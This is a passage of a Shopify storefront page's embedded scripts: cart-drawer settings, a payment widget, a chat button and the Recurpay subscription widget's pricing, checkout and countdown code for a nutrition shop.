    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount_no_decimals}}";
  window.upcartStorefrontPublicAccessToken = '8c5a69d7ffa06c77f1236d86193e517d' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'quenut1.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-checkout-button {
    font-size: 16px !important;
}


  
</style>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=793bd2e7-0e12-4a0a-8eb7-f03390016cc5&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.quenut.com
  data-shop-domain=www.quenut.com
  data-external-identifier=uwvKrY36DNzpACVLnC7gqZ_tSlfnYBYLB4V13_LMfOI
  
>
</script>


</div><div id="shopify-block-AdktuUHJqdzVFa09YL__10557767768680663964" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: recurpay --><script defer>
  (function() {
    var themeHasRecurpayLoader = false;
    document.querySelectorAll("script").forEach(function(s) {
      if (s.innerHTML && s.innerHTML.includes("recurpaySubscription") && !s.innerHTML.includes("initTimer(root, startDate, endDate)")) {
        themeHasRecurpayLoader = true;
      }
    });
    if (themeHasRecurpayLoader) {
      return;
    }
    window.recurpay = window.recurpay || {};
    window.recurpayScript = window.recurpayScript || {};
    //Append Script
    var initScript = function(url, callback) {
      var script = document.createElement("script");
      script.type = "text/javascript";
      if (script.readyState){
        script.onreadystatechange = function() {
          if (script.readyState == "loaded" || script.readyState == "complete") {
            script.onreadystatechange = null;
            callback();
          }
        };
      } else {
        script.onload = function() {
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName("head")[0].appendChild(script);
    };

    recurpay.globalPlanObjectArray = [];
    recurpay.shopDomainURL = "quenut1.myshopify.com";
    recurpay.action = "default";
    recurpay.checkout = 'shopify';
    recurpay.generalURL = "https://api.recurpay.com";
    recurpay.urlParam = "platform=shopify&shop=" + recurpay.shopDomainURL;
    recurpay.product= [];
    recurpay.product.id = "7967795642595"
    recurpay.product.available = "true";
    recurpay.product.availableVariant = "43577713590499";
    recurpay.product.onlySubscription = "false";
    recurpay.pageTemplate = "product.nutricion-deportiva";
    recurpay.prepaidMixedCart = true;
    recurpay.subscriptionFirst = true;
    recurpay.subscriptionInfluence = false;
    recurpay.subscriptionInfluenceCount = -1;
    recurpay.checkout_btn_override_class = ".icart-checkout-btn, .hs-checkout-purchase, .recurpay-custom-checkout-btn, .cart__checkout,.rebuy-cart__checkout-button";
    recurpay.pdpAPI = recurpay.generalURL + '/api/storefront/v3/plans?' + recurpay.urlParam;
    recurpay.accountAPI = recurpay.generalURL + '/api/storefront/v3/customers/subscriptions/count?' + recurpay.urlParam;
    recurpay.manageAccountAPI = recurpay.generalURL + '/api/storefront/v3/customers/authenticate?' + recurpay.urlParam;
    recurpay.checkoutAPI = recurpay.generalURL + '/api/storefront/v3/checkout/initiate.rp?' + recurpay.urlParam;
    recurpay.offersAPI =   recurpay.generalURL + '/api/storefront/v3/products/offers?' + recurpay.urlParam;
    recurpay.scriptsAPI = recurpay.generalURL + '/api/storefront/v3/scripts?' + recurpay.urlParam;
    recurpay.logURL = recurpay.generalURL + '/api/storefront/v3/logger?' + recurpay.urlParam;
    recurpay.accountURL = recurpay.generalURL + '/api/account/v3/login?' + recurpay.urlParam;
    recurpay.enableWidget =  recurpay.generalURL + '/api/storefront/v3/extensions/themes/refresh?' + recurpay.urlParam;
    recurpay.multiply_price_with_quantity = false
    recurpay.show_price_in_freq_dropdown = true;
    recurpay.shop_brand_primary_background_color = "#000000";
    recurpay.shop_brand_primary_foreground_color = "#ffffff";
    recurpay.shop_brand_secondary_background_color = "#000000";
    recurpay.request_design_mode = false;
    recurpay.request_path = "/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate";
    recurpay.enable_sale_snippet = true;
    recurpay.sale_start_date = "";
    recurpay.sale_end_date = "";recurpay.secret_potion = "37efe1d0f7d436a1075faf3d657b41a7919e95615964a65070a4039a8593d478";
    
      recurpay.customer = 'guest';
    
    recurpay.timezone = '-06:00';
    recurpay.hasOffers = false;
    recurpay.hasScript = false;

    let widget_url =  recurpay.generalURL +"/api/storefront/v3/widgets/templates/current?" + recurpay.urlParam;

    if(window.location.href.indexOf("template=ai_generated") > -1){
      let urlParams = new URLSearchParams(window.location.search);
      let version_id = urlParams.get('template_version');
      if(version_id){
        widget_url = widget_url + "&widget_template=ai_generated&widget_version="+version_id;
      }
      else{
        widget_url = widget_url + "&widget_template=ai_generated";
      }
    }
    
    var recurpaySubscription = function($){
      recurpay.getProductHandle = function(href){
        if (typeof href === "undefined") {
            var href = window.location.href;
            href = href.replace("/products/products", "/products");
        }
        if (/\/products\/([^\?\/\n]+)/.test(href)){
            var found = href.match(/\/products\/([^\?\/\n]+)/);
            if (typeof found[1] !== "undefined") {
                try {
                    return decodeURIComponent(found[1]).replace("#", "");
                } catch (e) {
                    return found[1].replace("#", "");
                }
            }
        }
        return false;
      }
      recurpay.logEvent = function(module_name,addon,type){
          $.ajax({
              url: recurpay.logURL,
              type: 'POST',
              async:true,
              dataType: 'json',
              data: {
              module:module_name,
              level: type,
              payload:{
                store : "quenut1.myshopify.com",
                remark: addon
              }
              },
              success: function(response) {
              console.log("event logged");
              }
          });
      }
      recurpay.calculatePrice = function(variant_id){
          var variant_json = {};
          var variant_price = 0;
          var productObj = {};
          if(variant_id !== undefined && variant_id !== null){
              variant_id = parseInt(variant_id);
              let variant_data = [];
              for (let i = 0; i < recurpay.productDatas.length; i++) {
                const variants = recurpay.productDatas[i]?.product?.variants || [];
                const matches = variants.filter(v => Number(v.id) === variant_id);
                if (matches.length) variant_data.push(...matches);
              }
      
              if(variant_data.length >=1){
              productObj.variant_price = variant_data[0].price;
              productObj.product_id = variant_data[0].product_id;
              }
          }
          else{
              productObj.variant_price = recurpay.productDatas[0].product.variants[0].price;
              productObj.product_id = recurpay.productDatas[0].product.id;
          }
          return productObj;
      }
      recurpay.hexToRgbA = function(hex){
          var c;
          if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)){
              c=hex.substring(1).split('');
              if(c.length==3){
                  c=[c[0],c[0],c[1],c[1],c[2],c[2]];
              }
              c='0x'+c.join('');
              return'rgba('+[(c>>16)&255,(c>>8)&255,c&255].join(',')+',0.1)';
          }
          return'rgba(255, 255, 255, 0.1)';
      }
      recurpay.recurMoney = {
          formatPrice: function (price, convertCurrency) {
              if (typeof Shopify !== "undefined" && Shopify.hasOwnProperty("currency") && Shopify.currency.hasOwnProperty("rate")) {
                  var currency = Shopify.currency.active;
                  var exchangeRate = Shopify.currency.rate;
                  var moneyFormat = "" + currency;
                  var currencyFormat = "";
                  if (typeof convertCurrency === "undefined"){
                      convertCurrency = false;
                  }
                  if (convertCurrency && exchangeRate !== "1.0"){
                      price = this.convertMoney(price, exchangeRate, currency);
                  }
                  var bodyAttrMoneyFormat = $("body").attr("data-money-format");
                  if (currencyFormat !== "") {
                      moneyFormat = currencyFormat;
                  }
                  else {
                      if (typeof Shopify !== "undefined" && typeof Shopify.currency_settings !== "undefined" && typeof Shopify.currency_settings.money_format !== "undefined") {
                          moneyFormat = Shopify.currency_settings.money_format;
                      } else if (typeof window.money_format !== "undefined") {
                          moneyFormat = window.money_format;
                      } else if (typeof window.Theme !== "undefined" && typeof window.Theme.moneyFormat !== "undefined") {
                          moneyFormat = window.Theme.moneyFormat;
                      } else if (typeof window.theme !== "undefined" && typeof window.theme.moneyFormat !== "undefined") {
                          moneyFormat = window.theme.moneyFormat;
                      } else if (typeof window.theme !== "undefined" && typeof window.theme.money_format === "string") {
                          moneyFormat = window.theme.money_format;
                      } else if (typeof window.theme !== "undefined" && typeof window.theme.settings !== "undefined" && typeof window.theme.settings.moneyFormat !== "undefined") {
                          moneyFormat = theme.settings.moneyFormat;
                      } else if (typeof window.theme !== "undefined" && typeof window.theme.strings !== "undefined" && typeof window.theme.strings.moneyFormat === "string") {
                          moneyFormat = window.theme.strings.moneyFormat;
                      } else if (typeof window.Currency !== "undefined" && typeof window.Currency.money_format !== "undefined" && typeof window.Currency.money_format[currency] === "string") {
                          moneyFormat = window.Currency.money_format[currency];
                      } else if (typeof window.Currency !== "undefined" && typeof window.Currency.money_format === "string") {
                          moneyFormat = window.Currency.money_format;
                      } else if (typeof bodyAttrMoneyFormat !== "undefined" && typeof bodyAttrMoneyFormat === "string" && bodyAttrMoneyFormat !== "") {
                          moneyFormat = bodyAttrMoneyFormat;
                      } else if (typeof wsgMoneyFormat === "string"){
                          moneyFormat = wsgMoneyFormat;
                      } else if (typeof price_format === "string"){
                          moneyFormat = price_format;
                      } else {
                          price = price / 100;
                          return price.toLocaleString(undefined, { style: "currency", currency: currency || this.getDefaultCurrency() });
                      }
                }
                return this.formatMoney(price, moneyFormat, currency || this.getDefaultCurrency());
              }
              return "";
          },
          formatMoney: function (cents, format, fallbackCurrency, directionFor50) {
              if (typeof directionFor50 === "undefined") {
                  var directionFor50 = "up";
              }
              try {
                  if (typeof cents == "string") {
                      cents = cents.replace(".", "");
                  }
                  var value = "";
                  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
                  var formatString = format;
                  function defaultOption(opt, def) {
                      return typeof opt == "undefined" ? def : opt;
                  }
                  function formatWithDelimiters(number, precision, thousands, decimal, directionFor50) {
                      precision = defaultOption(precision, 2);
                      thousands = defaultOption(thousands, ",");
                      decimal = defaultOption(decimal, ".");
                      directionFor50 = defaultOption(directionFor50, "up");
                      if (isNaN(number) || number == null) {
                          return 0;
                      }
                      var originalNumber = number;
                      number = (number / 100.0).toFixed(precision);
                      if (directionFor50 === "down") {
                          if (originalNumber / 100 - number === -0.5) {
                              number -= 1;
                              number = number.toString();
                          }
                      }
                      var parts = number.split("."),
                          dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + thousands),
                          cents = parts[1] ? decimal + parts[1] : "";
                      return dollars + cents;
                  }
                  switch (formatString.match(placeholderRegex)[1]) {
                      case "amount":
                          value = formatWithDelimiters(cents, 2);
                          break;
                      case "amount_no_decimals":
                          value = formatWithDelimiters(cents, 0, ",", ".", directionFor50);
                          break;
                      case "amount_with_comma_separator":
                          value = formatWithDelimiters(cents, 2, ".", ",");
                          break;
                      case "amount_with_decimal_separator":
                          value = formatWithDelimiters(cents, 2, ",", ".");
                          break;
                      case "amount_no_decimals_with_comma_separator":
                          value = formatWithDelimiters(cents, 0, ".", ",", directionFor50);
                          break;
                      case "amount_no_decimals_with_space_separator":
                          value = formatWithDelimiters(cents, 0, " ", ",", directionFor50);
                          break;
                      case "amount_with_apostrophe_separator":
                          value = formatWithDelimiters(cents, 2, "'", ".");
                          break;
                  }
                  return formatString.replace(placeholderRegex, value);
              } catch (e) {
                  console.log(e.message);
                  price = cents / 100;
                  return price.toLocaleString(undefined, { style: "currency", currency: fallbackCurrency });
              }
          },
          convertMoney: function (value, rate, currency, round) {
              if (value <= 0) {
                  return 0;
              }
              value *= rate;
              var roundUp = ["USD", "CAD", "AUD", "NZD", "SGD", "HKD", "GBP"];
              var roundTo100 = ["JPY"];
              var roundTo95 = ["EUR"];
              if (round) {
                  if (roundUp.indexOf(currency) !== -1) {
                      value = Math.ceil(value);
                  } else if (roundTo100.indexOf(currency) !== -1) {
                      value = Math.ceil(value / 100) * 100;
                  } else if (roundTo95.indexOf(currency) !== -1) {
                      value = Math.ceil(value) - 0.05;
                  }
              }
              return value;
          }
      };
      recurpay.recurCart = function(cartData) {
          var checkoutData = [];
          var cartItems = cartData.items;
          var cartAttributes = [];
          var cartNote = cartData.note;
          var recurpayCheckout = false;
      
          $.each(cartData.attributes, function(key, value) {
              if (key !== "_Plan" && key !== "_PlanId") {
                  cartAttributes.push({
                      name: key,
                      value: value
                  });
              }
          });
          for (var i = 0; i < cartItems.length; i++) {
              var Planid = "";
              var item = cartItems[i];
              var property = item.properties;
              var lineProperty = [];
              if (property) {
                  if (property._PlanId) {
                      Planid = property._PlanId;
                      recurpayCheckout = true;
                  }
                  $.each(property, function(key, value) {
                      if (key !== "_Plan" && key !== "_PlanId") {
                          lineProperty.push({
                              name: key,
                              value: value
                          });
                      }
                  });
              }
              if (Planid === "") {
                  checkoutData.push({
                      quantity: item.quantity,
                      variant_id: item.id,
                      properties: lineProperty,
                      type: "ONETIME",
                      currency: "INR"
                  });
              } else {
                  checkoutData.push({
                      quantity: item.quantity,
                      variant_id: item.id,
                      properties: lineProperty,
                      plan_id: Planid,
                      type: "SUBSCRIPTION",
                      currency: "INR"
                  });
              }
          }
          if(recurpayCheckout) {
              var getCheckoutData = JSON.stringify(checkoutData);
              var getCartAttributes = JSON.stringify(cartAttributes);
              cartNote = $('[name="note"]').val();
      
              var checkoutForm = $(
                  "<form action='" + recurpay.checkoutAPI + "' method='post' style='display:none;'>" +
                  "<input type='hidden' name='line_items' value='" + getCheckoutData + "' />" +
                  "<input type='hidden' name='customer_id' value='" + recurpay.customer + "' />" +
                  "<input type='hidden' name='note_attributes' value='" + getCartAttributes + "' />" +
                  "<input type='hidden' name='note' value='" + cartNote + "' />" +
                  "</form>"
              );
      
              $("body").append(checkoutForm);
              checkoutForm.submit();
          } else {
              document.location.href = "/checkout";
          }
      };

      function pad(n) {
        return String(n).padStart(2, '0');
      }

      function getStoreOffsetMs() {
        if (!recurpay || !recurpay.timezone) return 0;
        const parts = String(recurpay.timezone).match(/([+-])(\d{2}):(\d{2})/);
        if (!parts) return 0;
        const sign = parts[1] === '+' ? 1 : -1;
        const hours = parseInt(parts[2], 10);
        const minutes = parseInt(parts[3], 10);
        return sign * (hours * 60 * 60 * 1000 + minutes * 60 * 1000);
      }

      function parseDateAttr(el, name) {
        const v = el.getAttribute(name);
        if (!v) return null;
        const s = v.trim();
        const storeOffsetMs = getStoreOffsetMs();

        function epochForStoreLocal(y, mo0, d, h = 0, m = 0, sec = 0, ms = 0) {
          return Date.UTC(y, mo0, d, h, m, sec, ms) - storeOffsetMs;
        }

        let date = null;

        if (/^\d{4}-\d{2}-\d{2}$/.test(s)) {
          const [y, mm, dd] = s.split('-').map(Number);
          const epoch = epochForStoreLocal(y, mm - 1, dd, 0, 0, 0, 0);
          date = new Date(epoch);
        } else if (/^\d{4}-\d{2}-\d{2}[T ]/.test(s)) {
          const d = new Date(s);
          if (isFinite(d.getTime())) {
            date = d;
          } else {
            const m = s.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{1,2}):(\d{2})(?::(\d{2}))?/);
            if (m) {
              const y = parseInt(m[1], 10);
              const mm = parseInt(m[2], 10);
              const dd = parseInt(m[3], 10);
              const hh = parseInt(m[4], 10);
              const mi = parseInt(m[5], 10);
              const ss = parseInt(m[6] || 0, 10);
              date = new Date(epochForStoreLocal(y, mm - 1, dd, hh, mi, ss));
            }
          }
        } else {
          const m = s.match(/^(\d{1,2})[\/-](\d{1,2})[\/-](\d{4})(?:[ T](.*))?$/);
          if (m) {
            let a = parseInt(m[1], 10);
            let b = parseInt(m[2], 10);
            const year = parseInt(m[3], 10);
            let day = a, month = b;
            if (b > 12 && a <= 12) {
              day = b;
              month = a;
            }
            let hours = 0, mins = 0, secs = 0;
            if (m[4]) {
              const timeParts = m[4].split(':').map(p => parseInt(p || 0, 10));
              hours = timeParts[0] || 0;
              mins = timeParts[1] || 0;
              secs = timeParts[2] || 0;
            }
            const epoch = epochForStoreLocal(year, month - 1, day, hours, mins, secs, 0);
            date = new Date(epoch);
          } else {
            const d = new Date(s);
            if (isFinite(d.getTime())) {
              date = d;
            }
          }
        }

        if (!date) return null;

        if (name === "data-start") {
          const storeLocalEpoch = date.getTime() + storeOffsetMs;
          const storeLocal = new Date(storeLocalEpoch);
          const y = storeLocal.getUTCFullYear();
          const mo = storeLocal.getUTCMonth();
          const dday = storeLocal.getUTCDate();
          const epoch = epochForStoreLocal(y, mo, dday, 0, 0, 0, 0);
          date = new Date(epoch);
        } else if (name === "data-end") {
          const storeLocalEpoch = date.getTime() + storeOffsetMs;
          const storeLocal = new Date(storeLocalEpoch);
          const y = storeLocal.getUTCFullYear();
          const mo = storeLocal.getUTCMonth();
          const dday = storeLocal.getUTCDate();
          const epoch = epochForStoreLocal(y, mo, dday, 23, 59, 59, 999);
          date = new Date(epoch);
        }

        return date;
      }

      function getDiffToStoreTime(targetDate) {
        return targetDate.getTime() - Date.now();
      }

      function initTimer(root, startDate, endDate) {
        let id;
        const units = {
          days: root.querySelector('[data-unit="days"]'),
          hours: root.querySelector('[data-unit="hours"]'),
          minutes: root.querySelector('[data-unit="mins"]'),
          seconds: root.querySelector('[data-unit="secs"]')
        };
        const titleEl = document.querySelector('[data-timer-title] .countdown-text');

        function update() {
          const now = new Date();
          let diff;

          if (startDate && Date.now() < startDate.getTime()) {
            if (titleEl) titleEl.textContent = recurpay.settings.translations["seasonal_subscription_banner_sale_start_countdown_title"];
            diff = getDiffToStoreTime(startDate);
            updateUnits(diff);
            return;
          }

          if (!endDate || (startDate && endDate && startDate.getTime() === endDate.getTime())) {
            updateUnits(0);
            root.dispatchEvent(new CustomEvent('recurpay-banner:ended'));
            clearInterval(id);
            return;
          }

          if (titleEl) titleEl.textContent = recurpay.settings.translations["seasonal_subscription_banner_sale_ends_countdown_title"];
          diff = getDiffToStoreTime(endDate);

          if (diff <= 0) {
            updateUnits(0);
            root.dispatchEvent(new CustomEvent('recurpay-banner:ended'));
            clearInterval(id);
            return;
          }
          updateUnits(diff);
        }

        function updateUnits(diff) {
          diff = Math.max(0, diff);
          const totalSeconds = Math.floor(diff / 1000);
          const days = Math.floor(totalSeconds / 86400);
          const hours = Math.floor((totalSeconds % 86400) / 3600);
          const mins = Math.floor((totalSeconds % 3600) / 60);
          const secs = totalSeconds % 60;

          if (units.days) units.days.textContent = pad(days);
          if (units.hours) units.hours.textContent = pad(hours);
          if (units.minutes) units.minutes.textContent = pad(mins);
          if (units.seconds) units.seconds.textContent = pad(secs);
        }

        update();
        id = setInterval(update, 1000);
        return id;
      }

      const timer_observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
          if (mutation.type === 'childList') {
            const heroes = document.querySelectorAll('.recurpay-widget-banner_hero');
            if (heroes.length > 0) {
              heroes.forEach(hero => {
                const start = parseDateAttr(hero, 'data-start');
                const end = parseDateAttr(hero, 'data-end');

                if (start || end) {
                  let finalEnd = end;
                  if (!finalEnd && start) {
                    const storeLocalEpoch = start.getTime() + getStoreOffsetMs();
                    const storeLocal = new Date(storeLocalEpoch);
                    const year = storeLocal.getUTCFullYear();
                    finalEnd = new Date(Date.UTC(year, 11, 30, 0, 0, 0) - getStoreOffsetMs());
                  }

                  const timer = hero.querySelector('.recurpay-widget-banner_timer');
                  if (timer && finalEnd) initTimer(timer, start, finalEnd);
                }
              });
              timer_observer.disconnect();
            }
          }
        });
      });
      timer_observer.observe(document.body, { childList: true, subtree: true });

      $.ajax({
        url: widget_url,
        method: "GET",
      })
      .done(function(response) {
        try {
          const jsUrl = response?.data?.widget?.js;
          const cssUrl = response?.data?.widget?.css;
          if (!jsUrl || !cssUrl) {
            recurpay.logEvent("product_widget", "Missing JS or CSS URL", "critical");
            return;
          }
          // ---- Load JS ---- //
          $.get(jsUrl)
            .done(function(content) {
              if (!content) {
                recurpay.logEvent("product_widget", "invalid_function", "critical");
                console.error("API content is not a valid function string");
                return;
              }
              try {
                const wrappedCode = "(" + content + ")(window.recurpayScript);";
                const blob = new Blob([wrappedCode], { type: "text/javascript" });
                const scriptUrl = URL.createObjectURL(blob);

                const scriptTag = document.createElement("script");
                scriptTag.src = scriptUrl;

                scriptTag.onload = () => URL.revokeObjectURL(scriptUrl);
                scriptTag.onerror = () => {
                  recurpay.logEvent("product_widget","script_load_error","critical");
                };

                document.head.appendChild(scriptTag);

              } catch (err) {
                recurpay.logEvent("product_widget", "execution_error", "critical");
                console.error("Execution failed:", err);
              }
            })
            .fail(function() {
              recurpay.logEvent("product_widget", "failed_to_load_js", "critical");
              console.error("Failed to load JS file");
            });
          // ---- Load CSS ---- //
          $.get(cssUrl)
            .done(function(cssContent) {
              if (!cssContent) return;

              const blob = new Blob([cssContent], { type: "text/css" });
              const cssBlobUrl = URL.createObjectURL(blob);

              const linkTag = document.createElement("link");
              linkTag.rel = "stylesheet";
              linkTag.href = cssBlobUrl;

              linkTag.onload = () => URL.revokeObjectURL(cssBlobUrl);

              document.head.appendChild(linkTag);
            })
            .fail(function() {
              recurpay.logEvent("product_widget", "failed_to_load_css", "critical");
            });

        } catch (err) {
          recurpay.logEvent("product_widget", "processing_error", "critical");
          console.error("Fatal processing error:", err);
        }
      })
      .fail(function(error) {
        recurpay.logEvent("product_widget","api_fetch_error","critical");
        console.error("AJAX error:", error);
      });
      $(document).on('recurpay:init', function () {
        if(document.location.href.indexOf("template=ai_generated") > -1){
          let domain_array = recurpay.shopDomainURL.split('.');
          let domain_string = domain_array[0];
          let recurpay_domain = 'https://' + domain_string + '.recurpay.com/settings/general?manage-widget=true';
          setTimeout(function(){
            if($(".recurpay__widget").length){
              let previewHtml = `<div class='recurpay-preview-text'>You are previewing the new subscription widget currently and the option below is not visible to customers on your live store. <a href="${recurpay_domain}" class='recurpay-preview-link' target='_blank'>Click here</a> to manage the subscription widget.</div>`;
              if($(".recurpay-preview-widget-text").length <= 0){
                $(".recurpay-pdp-widget").before(previewHtml);
              }
            }
          },1000);
        }
        function toggleSubtitle() {
          const val = parseInt($(".recurpay-widget-banner_highlight").text()) || 0;
          $(".recurpay-widget-banner__subtitle").toggle(val > 0);
        }
        setTimeout(toggleSubtitle, 1000);
        $(document).on("change", "input[name='recurpay_plan_input']", toggleSubtitle);
      });
    }

    //Append jQuery if it is not there, then call to recurpaySubscription
    //Otherwise directly call to recurpaySubscription
    if((typeof(jQuery) == 'undefined') || (typeof(jQuery.ajax) == 'undefined')) {
      initScript('//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js', function() {
        window.recurpayScript = jQuery.noConflict(true);
        recurpaySubscription(recurpayScript);
      });
    }
    else {
      window.recurpayScript = jQuery;
      recurpaySubscription(jQuery);
    }
    // To access recurpay function globally
    recurpay.init = recurpaySubscription;
  })();
</script><!-- END app snippet -->
<script defer>if(window.recurpayCart==undefined){window.recurpayCartV2={};recurpayCartV2.shopDomainURL="quenut1.myshopify.com";recurpayCartV2.locale=`/`;recurpayCartV2.checkout='shopify';recurpayCartV2.generalURL='https://api.recurpay.com';recurpayCartV2.urlParam='platform=shopify&shop=quenut1.myshopify.com';recurpayCartV2.pdpAPI=recurpayCartV2.generalURL+'/api/storefront/v3/plans?'+recurpayCartV2.urlParam;recurpayCartV2.logURL=recurpayCartV2.generalURL+'/api/storefront/v3/logger?'+recurpayCartV2.urlParam;recurpayCartV2.cartURL=`${recurpayCartV2.locale}cart/change.js`;recurpayCartV2.cartDrawerUrl=`${recurpayCartV2.locale}?section_id=cart-drawer`;recurpayCartV2.getSelector=`form[action='${recurpayCartV2.locale}cart'],form[action^='${recurpayCartV2.locale}cart?'][method=post],form[action='/checkout']:not(.js-cart_content__form),form[action*='checkout']:not(.js-cart_content__form),form[action~='/checkout']:not(.js-cart_content__form), #slidecarthq, .cart-order__summary,#cart-drawer-form,#cart-drawer, #CartDrawer, #Cart-Drawer, #monster-upsell-cart, #corner-cowi-open-primary-card, table.line-item-table, .upcart-cart, .cart-template .cart-list, aside#cart, #rebuy-cart .rebuy-cart__flyout, #kraken-cart-drawer-container, #wsCartDrawer, #kaktusc-root, .table-shopping-cart, #mini-cart, #opus-drawer-id, #halo-cart-sidebar, .qsc2-drawer, .halo-cart-content .cart-content-item, .cart-table__wrp, #drawer-cart, interactive-cart cart-items`;}</script>
<script src="https://cdn.shopify.com/extensions/019bbc12-17d6-7910-9898-cd0e76c48811/recurpay-theme-extension-371/assets/recurpay-cart.js" defer></script>
<link href="//cdn.shopify.com/extensions/019bbc12-17d6-7910-9898-cd0e76c48811/recurpay-theme-extension-371/assets/recurpay-upsell.css" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" href="https://cdn.shopify.com/extensions/019bbc12-17d6-7910-9898-cd0e76c48811/recurpay-theme-extension-371/assets/recurpay.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
